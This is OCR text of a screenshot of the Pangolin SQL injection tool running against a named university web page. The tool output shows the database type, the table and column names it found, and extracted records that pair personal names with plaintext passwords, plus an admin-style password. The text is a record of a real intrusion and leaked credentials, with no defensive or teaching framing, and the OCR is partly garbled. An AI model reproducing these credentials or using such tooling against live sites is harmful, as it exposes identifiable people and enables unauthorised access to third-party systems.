 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://wwww.ahtvu.ah.cn/wlxy/bm/sm.asp?id=68 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column name password
admin 朱振 abc123
id 刘晓萍 abc123
name 蔡晓梅 abc123
password 张文娟 abc123
user 牛利 abc123
YE admin888
Tables Columns Datas One by one 1=1 Save
Processing records of 3/6
Processing records of 4/6
Processing records of 5/6
Processing records of 6/6
Stopped! Version 1.2.3.573